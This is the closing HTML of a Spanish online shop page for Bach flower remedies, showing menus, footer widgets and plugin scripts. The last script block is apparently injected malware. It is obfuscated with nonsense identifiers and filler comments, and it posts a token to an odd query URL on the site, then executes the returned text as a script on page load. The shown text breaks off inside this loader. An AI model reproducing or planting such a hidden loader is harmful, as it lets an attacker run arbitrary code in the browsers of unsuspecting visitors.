	<option class="level-0" value="212">flores de bach y embarazo</option>
	<option class="level-0" value="211">flores de bach y Emociones</option>
	<option class="level-0" value="29">flores de bach y familia</option>
	<option class="level-0" value="30">Flores de Bach y famosos</option>
	<option class="level-0" value="213">Flores de Bach y lactancia</option>
	<option class="level-0" value="327">flores de bach y mascotas</option>
	<option class="level-0" value="31">Flores de Bach y miedos</option>
	<option class="level-0" value="32">flores de bach y niños</option>
	<option class="level-0" value="33">Flores de Bach y padres</option>
	<option class="level-0" value="262">flores de bach y parto</option>
	<option class="level-0" value="261">flores de bach y parto</option>
	<option class="level-0" value="326">flores de bach y tercera edad</option>
	<option class="level-0" value="309">flores de bach y toma de decisiones</option>
	<option class="level-0" value="208">Formación y Técnicas de Formación</option>
	<option class="level-0" value="220">Formadores</option>
	<option class="level-0" value="218">Gotas de Flores</option>
	<option class="level-0" value="34">greenternet</option>
	<option class="level-0" value="223">Greenternet</option>
	<option class="level-0" value="35">Información sobre productos «Gotas de Flores»</option>
	<option class="level-0" value="37">Otros temas relacionados</option>
	<option class="level-0" value="38">Psicología</option>
	<option class="level-0" value="162">quienes somos</option>
	<option class="level-0" value="251">Quienes somos y flores de bach</option>
	<option class="level-0" value="221">Reflexiones</option>
	<option class="level-0" value="322">reflexiones</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="225">Técnicas de Formación</option>
	<option class="level-0" value="39">tecnicas esenciales</option>
	<option class="level-0" value="40">Terapia Esencial</option>
	<option class="level-0" value="206">Uso de las Flores de bach</option>
	<option class="level-0" value="325">vídeos</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="woocommerce_product_categories-5" class="widget inner-padding woocommerce widget_product_categories"><h2 class="widget-title">Tienda</h2><ul class="product-categories"><li class="cat-item cat-item-160"><a href="https://www.esenciasdebach.com/flores-de-bach/consultafloresdebachlaureferrie/">Consulta en Flores de Bach con Laure Ferrié</a></li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/">Flores de bach</a><ul class='children'>
<li class="cat-item cat-item-9"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/esencias-sueltas/">Esencias sueltas: Flores de Bach Artesanales</a></li>
<li class="cat-item cat-item-10"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/kits-de-flores-de-bach/">Kits enteros de Flores de Bach Gotas de Flores tal y como las hacía el Dr Bach</a></li>
<li class="cat-item cat-item-306"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/gama-exclusiva-de-flores/">Nuestras Gamas Exclusivas de Gotas de Flores: Orquídeas, Relax y Madrid</a></li>
</ul>
</li>
<li class="cat-item cat-item-13"><a href="https://www.esenciasdebach.com/flores-de-bach/ofertas/">Ofertas</a></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Blog:</h2>
		<ul>
											<li>
					<a href="https://www.esenciasdebach.com/dar-las-gracias/">Dar las gracias</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/dar-flores-de-bach-a-tu-mascota/">Dar Flores de Bach a tu mascota</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/visita-al-dentista/">Visita al dentista: 5 flores de bach para ayudarte</a>
									</li>
					</ul>

		</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menú</h2><div class="menu-nuevo-menu-container"><ul id="menu-nuevo-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Política de envíos</h2><div class="menu-menu-envios-y-portes-container"><ul id="menu-menu-envios-y-portes" class="menu"><li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.esenciasdebach.com/envios-y-portes/" data-ps2id-api="true">Envíos y Portes</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://www.esenciasdebach.com/pagos/" data-ps2id-api="true">Formas de pago</a></li>
<li id="menu-item-12097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12097"><a href="https://www.esenciasdebach.com/politica-de-devolucion-y-reembolso/" data-ps2id-api="true">Política de Devolución y Reembolso</a></li>
</ul></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-menu-pie-de-pagina-container"><ul id="menu-menu-pie-de-pagina" class="menu"><li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8173"><a rel="privacy-policy" href="https://www.esenciasdebach.com/politica-de-privacidad/" data-ps2id-api="true">Política de Privacidad</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8174"><a href="https://www.esenciasdebach.com/politica-de-cookies/" data-ps2id-api="true">Política de Cookies</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://www.esenciasdebach.com/avisos-legales/" data-ps2id-api="true">Avisos Legales</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gotas de Flores</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel grid-container grid-parent">

				
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-nuevo-menu-3" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://radar.cedexis.com/1/11475/radar.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34600373936","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"¡Hola, Laure!\n\nNecesito más información.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.9.1" id="generate-offside-js"></script>
<script id="cookie-consent-js-extra">
var cdlopd_vars = {"version":"1"};
//# sourceURL=cookie-consent-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0" id="cookie-consent-js"></script>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.esenciasdebach.com/?qxiqin=56x5","reactor_supertypescriptive":"UkNHQbDby85r/ajkrmHBIzl4Tkw5UFRPeitXRVpLWGVicHNnbzNoNGhjM0QyR2RNcG1CeDNqMjBIWlU9","autoreacting_sass":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"7a81e60131"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
